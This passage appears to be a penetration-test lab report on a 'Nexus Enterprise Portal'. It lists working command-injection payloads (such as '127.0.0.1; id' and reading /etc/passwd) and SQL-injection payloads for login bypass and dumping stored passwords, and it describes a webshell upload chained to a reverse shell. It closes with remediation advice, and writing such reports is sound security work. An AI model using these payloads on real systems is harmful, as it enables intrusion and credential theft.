
It redirect the user to this page each time he tries to open /feedback page

3.3.3 Vulnerability 3 - OS Command Injection (Critical)
Field | Detail
Location | POST /admin/tools — Server Network Diagnostics
Parameter | host (form-data)
Risk | Critical
CWE | CWE-78: Improper Neutralization of Special Elements used in an OS Command
CVSS Score | 9.8
Impact | Attacker executes arbitrary OS commands on the server with the web app's user privileges
Trigger Payload | 127.0.0.1; id or 127.0.0.1; cat /etc/passwd or 127.0.0.1 && whoami
Evidence URL | POST /admin/tools with body host=127.0.0.1; id

Description: /admin/tools passes the host field directly to ping shell command.
Change host=127.0.0.1 → host=127.0.0.1; id



3.3.4 Vulnerability 4 - SQL Injection (Critical)

Field | Detail
Location | POST /login — Portal Authentication Form
Parameter | username, password (form-data)
Risk | Critical
CWE | CWE-89: Improper Neutralization of Special Elements used in an SQL Command
CVSS Score | 9.1
Impact | Attacker bypasses authentication entirely and logs in as administrator without knowing the password
Trigger Payload | username: admin' OR '1'='1 / password: anything
Evidence URL | POST /login with body username=admin' OR '1'='1&password=x

Field | Detail
Location | GET /directory — Employee Directory Search
Parameter | search (URL query string)
Risk | Critical
CWE | CWE-89: Improper Neutralization of Special Elements used in an SQL Command
CVSS Score | 9.1
Impact | Attacker extracts the full database contents including usernames, plaintext passwords, and roles using a UNION-based injection
Trigger Payload | ' UNION SELECT username,password,role,email FROM users--
Evidence URL | http://192.168.100.205:5000/directory?search=' UNION SELECT username,password,role,email FROM users--

Changing username=admin' OR '1'='1&password=anything to gain authentication bypass:



Using SQLmap:



Then dump the users table:
Here i found the user name and password for the users table




3.4 Exploitation
3.4.1 Exploit Chain Walkthrough

3.4.2 Webshell / Reverse Shell Delivery
Creating the webshell file then uploading it via curl then confirm the webshell is accessible:

Command execution by webshell:


Reverse Shell:
The objective of this phase was to chain the discovered vulnerabilities to achieve Remote Code Execution (RCE) and gain unauthorized access to the underlying server hosting the Nexus Enterprise Portal.
The exploit chain was executed in the following sequence:

- Initial Access vector: The Unrestricted File Upload vulnerability (CWE-434) on the /profile endpoint was utilized to bypass intended functionality.
- Payload Staging: A malicious PHP webshell (shell.php) was crafted and uploaded masquerading as a profile avatar.
- Execution: The uploaded webshell was accessed directly via its static path (/static/uploads/shell.php), allowing arbitrary OS commands to be passed via the cmd GET parameter.
- Escalation to Interactive Shell: A reverse shell payload was injected into the webshell to establish a direct, interactive connection back to the attacker's machine, granting full control over the omar user account.
Opening the listener at port 4444:

With the listener active, a bash reverse shell payload was URL-encoded and delivered to the target server by the webshell's cmd parameter using curl:

The payload successfully executed in the background, and a reverse connection was received on the attacker's listener, confirming Remote Code Execution and a system compromise.


3.6 Risk Rating Summary:
# | Vulnerability | Location | CVSS Score | Risk
1 | Unrestricted File Upload | /profile | 9.8 | Critical
2 | OS Command Injection | /admin/tools | 9.8 | Critical
3 | SQL Injection | /login, /directory | 9.1 | Critical
4 | Stored XSS | /feedback | 8.2 | High
5 | Reflected XSS | /search | 7.4 | High

3.7 Recommendations
Vulnerability | Fix
File Upload | Whitelist extensions (.jpg, .png only), validate MIME type, use secure_filename(), store outside web root
Command Injection | Never pass user input to shell — use subprocess with list args and no shell=True
SQL Injection | Use parameterized queries / prepared statements — never format SQL strings
XSS | Use html.escape() or Jinja2's {{ var }} auto-escaping — never render_template_string(f"...{input}...")

